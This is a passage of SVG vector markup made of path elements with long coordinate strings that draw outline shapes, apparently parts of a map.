				s-0.5,0.2-1.6-0.4c-1.1-0.6-1,0.2-1.1-0.6s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8
				s0.2,0.6,0,1s-0.8,1.9-0.8,1.9s-1,0.4-1.6,0.2s-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1h-0.8
				c-0.5-0.4,0.2-0.1-0.5-0.4c-0.7-0.3-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2
				c-0.3-0.2-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6s0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2
				s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2c-1.1-0.2-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1
				l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4
				s0.9-0.9,1.5-0.9s1,0,1.4,0c0.4,0,1,0.2,1,0.2l0.5,0.5v0.5c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8
				s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4
				s-1.2,0-1.2,0l-1-0.6l-0.5-1l-0.4-0.8l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1
				s-1.2,0-1.2,0s-1-0.2-1,0.1s-1.2,2-1.2,2s-0.8-0.4-1.4,0.5s-1.4,1.5-1.4,1.5s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2
				l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2c-0.1,0.6-0.2,1.9-0.2,1.9l0.9,1c1.8,0,2.4-0.1,2.4-0.1h0.7c0.1,0.2,0.3,0.5,0.5,0.9
				c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2
				s1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1l-2.4,0.1c0,0-1.9,0-2.2,0s-0.8,0.1-1.5,0.1
				s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5l-2.2-0.6l-1.9,0.4l-1,0.4l-0.2,1.2l-1,0.8
				l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0c-0.3-0.2-1.6-1.4-1.6-1.4s-0.6-2-0.6-2.4s-0.5-1.1-0.5-1.1l-0.6-1.8
				l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.8l-1.4,1.1l-1.6,0.8l-1.1,1.3l-1.4,1.1c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5
				l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.7l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2
				l-1.5-0.2c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l-0.1-1.2v-1.1l-0.5-1.5l-0.9-0.1l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4
				l-1.3-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.6,0.5l-0.5,0.5h-0.9l-7.2-6c0,0-0.4-0.9-1.1-0.9
				s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1c-0.4-0.1-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2s-1.4-0.6-1.5-1
				c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.7-0.4-3.1c0-0.4,0-2.5,0-2.5l-0.2-1.6l-0.6-0.8c0,0-2,0.1-2.6,0.5
				c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2
				l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.5l0.5,1.5c0,0,0.4,1,0.9,1.2c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6
				l-0.5,0.7c0,0-0.4,0.4-1.2,0.5s-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9s0.2-0.5-0.1-0.5c-0.3,0-0.9-0.2-0.9-0.2l-0.8-0.1
				c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.7-0.1,0.7l-1.2,0.8v0.8v0.4l-0.8,0.5c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2
				c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.4,1.2v0.8l-0.1,0.6c0,0-0.2,1.1-0.2,1.5c0,0.4,0.8,5.4,0.8,5.4l-0.9,0.4l-0.4,1.3
				l-1.2,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2s-1.4,0.2-1.4,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4
				c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.3,0.6l-0.5,1c0,0-0.1,0.4-0.5,0.4s-0.6,0-1.2,0c-0.6,0-1.2,0-1.8,0
				s-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6c-0.2,0.4-0.2,1.2-0.2,1.2l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6
				l2.4,1.2l0.5,2.2l0.2,0.5v1.1v0.5c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.8,0.6-1.8,0.8-1.8,0.8l-1,1.2l-0.3,1.1
				l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8v1.1c0,0-0.2,0-0.9,0.5s-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9
				c0,0-0.1,1.1-0.1,1.6s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6
				l0.9,3.6c0,0,1.1,0.4,1.4,0.8c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6
				c0,0,0.4,0.4,1.1-0.1s0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5
				c0.5-0.3,0.1-0.4,1.2-0.4s1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2
				c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6
				l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1c0.3,0.1-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5
				c0.6,0,0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6
				s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5s0,0.2,1.9,0.4c1.9,0.2,1.1,0,1.9,0.1s1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1
				c0.7,0.2,0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2
				s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1l2.4-0.4h1.8h0.4l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9
				s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9
				l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1s0.8-0.1,0.8-0.1
				s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2l-1.1,1.8l-0.9,1.2l0.5,0.4l-1.1-0.2
				l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1c0,0,0.5,0.6,0.5,1
				s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1l-0.4,1.4l-0.5,1.5
				l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6s-3,0-3.4,0
				s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9s-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4c-0.8,0-0.8,0.2-1.2,0
				c-0.4-0.2-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
				c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5
				l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
				l-0.6,0.5c0,0-2.6-0.1-3-0.2s-0.9,0.6-2.2-0.2s-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4l-1.2-1.6
				l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2c-0.4,0.2-0.4,0.2-0.4,0.2v1.5
				l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4
				l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.4,0.8l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2
				l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.6,1.6l0.5,2.9l1.6,1.8l1.4,3c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.3
				v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0.1,0,0.2,0,0.5,0c0.8,0,2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4
				s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4
				l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4s1.2,0,1.8-0.4C-138.8-67.3-139.4-66.7-138.8-67.2z
				M-27-159.4l-1.4-0.4C-27.8-159.6-28.1-160.1-27-159.4z M-29-159.9l-0.5-0.1l-0.2-0.2C-29.5-160.1-29.3-160-29-159.9z
				M-38.2-164.5c0.5,0,1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9c0.2,0.2,0,0.6,0.2,0.9l-0.3-0.4l-1.1-0.8
				l-2-0.8l-1.9-0.9l-1.5-0.6L-38.2-164.5l-1.9,0.9C-39.5-164-38.8-164.5-38.2-164.5z M-41.4-162.6c-0.1,0.1-0.2,0.2-0.3,0.3
				C-41.6-162.4-41.5-162.5-41.4-162.6z M-46-164.7c0.5,1.4,0.5,1.6,0.5,2c0,0.3-0.3,1,0.1,1.4h-0.3l-0.4-2.8l-0.5-1.3
				C-46.5-165.6-46.4-165.8-46-164.7z M-47.4-167.1l-1.1-0.8C-47.9-167.6-47.9-168-47.4-167.1z M-53.6-167.4l-0.2,0.1l-1.1,0.3
				C-54.4-167.2-53.9-167.3-53.6-167.4z M-61.2-173c0.2,0.4,0.4,0.8,0.4,1.1c0,0.6-0.4,1.1,0.2,1.8s0,1,1,1.6
				c0.6,0.4,1.2,1.2,1.6,1.7l-2.2-1.9l-0.4-1.4l-0.6-0.6V-173z M-61.8-174c0.1,0.2,0.2,0.5,0.4,0.8l-1.8-1.9l-2.2-1.4
				c0.8,0.4,0.6,0.4,1.6,0.9S-61.9-174.4-61.8-174z M-63.6-182.6c0.1-0.3,0.1-0.9,0.1-1.4c0.2,0.1,0.3,0.3,0.3,0.5
				c0,0.5-1.2,2.5-1.2,2.5H-66c0.4-0.2,0.7-0.3,0.9-0.5C-64.8-181.7-63.8-182.2-63.6-182.6z M-64.5-184.7c0.1,0.1,0.1,0.1,0.2,0.2
				l-2-0.5C-66.2-185.1-65.1-185.2-64.5-184.7z M-66.9-179.7c0,0-0.5-0.5,0.1-0.9C-66.8-180.6-66.9-180.5-66.9-179.7
				c0,0.5-0.4,1.2-0.3,1.7l-0.4-0.7L-66.9-179.7z M-75.9-184.9c0.2,0,1.1,0.1,1.8,0.2h-0.3l-2-0.1l-1-0.4
				C-77-185.1-76.2-184.9-75.9-184.9z M-77-186.2c0,0-0.3,0.4-0.4,0.7l-0.1-1l-1-0.9C-77.8-186.8-77-186.2-77-186.2z M-79.8-188.2
				c0.1,0,0.2,0.2,0.4,0.3l-1.2-0.4C-80.2-188.4-79.9-188.3-79.8-188.2z M-83.4-188.1l-1.2,0.2C-84.6-187.9-84-188.1-83.4-188.1z"></path>
				<path d="M-122.1-16.4L-122.1-16.4L-122.1-16.4z"></path>
				<path d="M-73.2,266.1l-5.8-2.6l-0.9-2.4v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.8
				c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2
				c0,0,1.5,2.8,1.9,2.8s1-0.1,1.6-0.1s1.8-1.9,1.8-1.9l-0.4-2.2L-73.2,266.1z"></path>
				<path d="M88.9,64.1c0.1,0.4,0.8,1.2,1.1,1.5s0.6-0.4,1-0.6s0.8-0.8,0.8-0.8s0-0.8,0.2-1.5s0.6-0.1,1.5-0.1s1,0.4,1.5,0.4
				s1.6,1.4,2,1.6s1.4,2.4,1.4,2.4s1.1,0,1.5,0s0.8-1.2,0.8-1.2l-0.9-1.4L98,63l-2-2c0,0-2-1.1-2.5-1.5s-0.8-0.5-1.4-0.6
				s-2-0.6-2.4-0.8s-2.5-1.6-3-1.9S84.9,56,84.9,56l-4-0.6L80.8,57c0,0,0.9,1.2,1.8,2.1s0.1,0.5,0.4,0.9s0.9,1,1,1.4s1.4,0.5,2.5,0.9
				s0.6,0,1.5,0.1s0.1,0.9,0.1,0.9S88.8,63.8,88.9,64.1z"></path>
				<path d="M13.1,20.6c0.1,0.8,0,0,0.8,0.4s0.6,0.5,0.9,0.9s0.2,1,0.2,1s0.5,0,1.6,0s1-0.1,2.2-0.1s0.9-0.1,1.5-0.2s0.8-0.9,0.8-1.4
				s-0.4-0.6-0.8-1.1s-1-0.4-2-0.9s0,0-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8h-0.4c0,0,0,0-0.4,0.4s0,0-0.2,0.8S13,19.9,13.1,20.6z"></path>
				<path d="M-0.5-9.5c-0.2-0.4-0.9-1.1-0.9-1.1s0,0-0.4-1.1s-0.2-0.5-0.6-1s-0.9-1-0.9-1l-2.4,0.1c0,0-0.2,0.9-0.4,1.5s0,1,0,1
				s0.5,0.1,1,0.5s0.6,0.9,1,1.1s1,0.8,1,0.8s0,0.5,0,1.4s0,1.8,0,2.8s1.1,0,1.1,0l2,2.2c0,0,0,0,0.6-0.1s0.6-0.5,0.6-0.5l0.1-0.5
				c0,0,0.4-1.1,0.5-1.1S1-7.6,1-7.6s0,0-1.1-0.6S-0.2-9.1-0.5-9.5z"></path>
				<path d="M-9.9-4.6h0.1C-9.8-4.8-9.9-4.8-9.9-4.6z"></path>
				<path d="M-5.5-3.2c-0.9-0.2-0.8-0.2-1.8-1.4h-0.6H-9h-0.8C-9.6-4.3-9.3-3.3-9-3.1c0.4,0.2,0.9,0.5,0.9,0.5S-7-1.4-6.3-1.1
				s1.4-0.5,1.4-0.5L-4-2.4L-4.5-3C-4.6-3-4.6-3-5.5-3.2z"></path>
				<path d="M-5.6-23.1l-0.8,1.9l-0.9,1.5c0,0-0.1,0.6-0.2,1s-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0.6,0,1.2-0.1s1.1-0.6,1.1-0.6s0-1.4,0-2
				s-0.5-3.6-0.8-4.4S-5.6-23.1-5.6-23.1z"></path>
				<path d="M3.9-56.7c0-0.4-1.5,0.6-1.5,0.6s-1,0.6-1.8,1.4L0-54.2c0,0,0,0-1,0.5s0,0-0.2,0.6s-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9
				s0.6-0.1,1.4-0.8s0,0,0.5-0.1s0.4-0.8,1-1.5s0,0,1.5-0.9s0-0.5,0.1-1.5S3.9-56.4,3.9-56.7z"></path>
				<path d="M0.2-55.5l0.8-1l1.1-0.8v-1c0,0-0.2-1.8-0.6-1.8s-0.9,0.2-1.2,0.2s-0.9,1-0.9,1l-1.2,0.6l-0.6,1.8v1l0.6,0.2l1.5-0.1
				L0.2-55.5z"></path>
				<path d="M0.1-97.7v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1
				s-0.8,0-1.2,0S-1.6-88-1.6-88l-0.2-0.9L-2-87.1c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8
				s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2s1.4-1.5,1.4-2.9S6-95,6-95v-1.6
				c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1l-0.6,0.8l0.1,2.1l-0.9,1H0.1V-97.7z"></path>
				<path d="M-5.2-119.1l-0.8-0.6c0,0-0.1-0.8-0.1-2s-0.1-0.9-0.2-1.2s-0.5-0.8-0.5-1.1s-0.8-0.5-1.1-0.5s-1,0.6-1,0.6l0.6,2.2
				c0,0,0.2,0.5,0.2,1.1s0.5,0.9,0.6,1.2s0.5,0.9,0.5,0.9s-1.1,0.6-1.2,1.1s-0.2,1.2-0.4,1.6s-0.2,1.1-0.2,1.9s0,0,0,0.9
				s0.5,0.2,2,2.5c1.2,1.8,1.4,1.1,1.4,0.7c0,0.3,0,1,0,1.3c0,0.4,0.4,3.1,0.8,3.2s1.6,1.8,1.6,2.4s-0.4,3.4-0.4,4.2s1.1,0,2-0.2
				s0,0,0.9-1.5s0.4-0.6,0.4-0.6s0.8-0.9,0.6-1.2s0-2.5,0-2.5s0.5-1.4,1-1.5s0.1-1.5,0.1-1.5v-2.8l-0.5-3.4c0,0-1.9-0.6-2-1.8
				s0.6-0.9,0.6-0.9s0,0-0.2-1.6s-1.5-0.6-1.8-1s-0.8-0.9-0.8-0.9l-0.4,0.8c0,0,0.5,1.8,0.5,2.1s1,1.5,1,1.5l-0.6,0.5l-1.8-0.4
				c0,0-0.4-0.6-0.6-1s0-1,0-1.4S-5.2-119.1-5.2-119.1z"></path>
				<path d="M-1-124l-0.8-0.2h-1.9v0.6l0.2,1.4c0,0,0.8,0.6,1.1,0.8c0.3,0.2,0.4,0.6,0.4,0.6l0.8,0.5l1.1,1.4l0.6,1l0.9-0.2l-0.5-1.1
				L0.1-120l-0.4-1l-0.1-1.1v-0.9L-1-124z"></path>
				<path d="M-16.2-141.3c0.1,0.2,0.7,0.2,0.7,0.2s0.3,0.9,0.3,1.1s0.5,1.4,0.5,1.4l0.7,0.9c0,0,0.4-0.5,0.4-0.8s0.3-1.4,0.3-1.4
				l0.5-0.1c0,0,0-0.9,0.1-1.1s0-1.1,0-1.3s-0.4-0.8-0.4-0.8l-0.3-0.2l-1-0.4l-0.2-0.9L-15-146l-0.2-1.1l-0.5,0.1l-1.1,0.1h-0.5
				l-0.8,1.6c0,0,1,0.6,1.2,0.6s0.2,0.8,0.2,0.8s0.4,0.8,0.4,1.1S-16.3-141.5-16.2-141.3z"></path>
				<path d="M-17.6-148.8c0.2,0,0.9,0.1,1.4,0s0.2-0.2,0.4-0.5s0.5-0.6,0.6-0.8s0.8-1.2,0.8-1.2l0.1-1.6l-0.9-0.4c0,0,0.1-0.8-0.3-1.1
				s-0.2-0.4-0.2-0.4l-0.7,0.7l-0.4,1.4l-0.6,0.7c0,0-0.5,0.8-0.7,1.1s-0.1,0.9-0.1,0.9v1.2C-18.4-148.9-17.9-148.8-17.6-148.8z"></path>
				<path d="M-2.6-190.9c0-0.9-0.1-0.6-0.3-0.9s-0.2-0.5-0.5-0.9s-0.6-0.6-0.6-0.6l-1.3-0.8l-1.4,0.8c0,0,0.1,0.8,0.2,0.9s0,0.8,0,1.1
				s0.4,0.4,1.3,0.9s0.6,0.2,0.9,0.4s0.4,0.8,0.4,0.8s0,1.1,0,1.4s0.1,0.5,0.1,1.4s0.8,0.7,0.8,0.7s0.3-0.2,0.5-0.3s0.1-0.6,0.1-0.8
				s0-1.2,0-1.8S-2.6-190-2.6-190.9z"></path>
				<path d="M1.6-246.6c0.4,0.2,1,0.1,1.2,0s0.4-0.4,0.7-0.8s0.7-0.3,0.7-0.3s0.4-1.5,0.4-2s0-0.9,0-2s0,0-0.5-1.3l-1-0.6l0.2,0.7h-1
				l-0.5,0.3l-0.1,1.2v0.2l0.1,0.2v0.6c0,0-0.2,0-0.2,0.4c0,0.4-0.4,0.1-0.6,0.2c-0.2,0.1-0.1,1.1-0.1,1.1s-0.3,1.1-0.3,1.2
				S1.2-246.9,1.6-246.6z"></path>
				<path d="M10.1-259.4c-0.6-0.5-0.1-0.9-0.1-1.2c0-0.3,0.4-0.3,0.4-0.8s0-1.8,0-2.8s0.3-2.1,0.4-2.8s-0.7-0.6-0.7-0.6
				s-0.2,0.7-0.4,1.1c-0.2,0.4-1.1,1.2-1.1,1.2s-0.3,0.8-0.6,1.4c-0.3,0.6-0.3,0.3-0.4,0.6c-0.1,0.3-0.6,0.4-0.8,0.6
				s-0.6,0.2-1.1,0.2s-0.7,0-1.2,0s-1.1,0.5-1.3,0.7s0,0.7,0,0.7L4-260l1.1,0.4l0.6,0.2c0,0,0.2,0.9,0.3,1.3c0.1,0.4,0,0-0.1,1.6
				s-0.2,1.4-0.3,2c-0.1,0.6,0.4,0.4,0.7,0.4s0.9-0.1,3.3-0.2s0.4-0.1,0.8-0.3s0,0,0-1.2c0-1.2,0.5-2.1,0.7-2.6
				S10.6-258.9,10.1-259.4z"></path>
				<path d="M3.6-263.6c0.2,0.3,0.8-0.2,0.8-0.2l0.7-0.2l0.4-0.4c0,0,0.4-0.2,0.6-0.4s0.2-0.4,0.6-0.8s0.5-0.2,0.8-0.4
				s0.2-0.8,0.4-0.9s0.4-0.4,0.6-0.6s0-0.3,0.1-1.6c0.1-1.3-0.1-0.5-0.7-0.8c-0.6-0.3-0.2,0-0.2,0l-0.9,0.2l-0.6,0.9
				c0,0-0.2,0.4-0.2,0.8s-0.2,0.4-0.4,0.5s-0.4,0.6-0.4,0.6s-0.4,0.4-0.6,0.5s-0.3,0.5-0.8,0.7c-0.5,0.2,0,0-0.4,0.5
				s-0.1,0.6-0.2,0.9C3.1-264,3.3-263.9,3.6-263.6z"></path>
				<path d="M12.7-279c-0.2,0.1-0.8,0.5-1,0.8c-0.2,0.3-0.4,0.1-0.6,0.6s-0.1,0.7-0.3,0.9c-0.2,0.2-0.1,0.2-0.6,0.5
				c-0.5,0.3-0.4,0.5-0.9,0.5s-0.9,0.2-0.9,0.2l-1.1,1.3c0,0-0.4,0.2-0.5,0.5c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3-0.5,0.6,0,0.9
				s-0.1,0.1,0.5,0.4c0.6,0.3-0.4,0.4,0.6,0.2s0.9-0.5,1.4-0.8c0.5-0.3,0.7-0.8,1-1.1c0.3-0.3,0.4-0.6,0.7-0.8s0.3-0.4,0.6-0.5
				s-0.8,0.1,0.4-0.4s0.8-0.4,1.4-0.4s0.4,0,1.2,0s1,0,1,0l0.1-1.5l0.1-1.5c0,0-0.4-0.9-0.8-0.9S12.9-279.2,12.7-279z"></path>
				<path d="M-93.8-43.6c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3s0.2-0.6,0.1-0.8
				s-0.2-0.7-0.2-1.1s-0.2-0.4-0.4-0.8s-0.2-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.2-2-0.4s0,0-0.1-0.2s-0.3-0.2-0.7-0.5
				s-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4s-0.3,0.3-0.6,0.4s-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0s-0.4,0.2-0.7,0.2
				s-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0h0.6h0.3c0,0,0,0,0.8-0.4s0.7-0.1,1.2-0.1s1.2-0.2,1.6-0.4s0,0,0.1-0.2
				S-94.1-43.5-93.8-43.6z"></path>
				<path d="M170.5,190.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2l-2-3
				l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
				s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
				s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
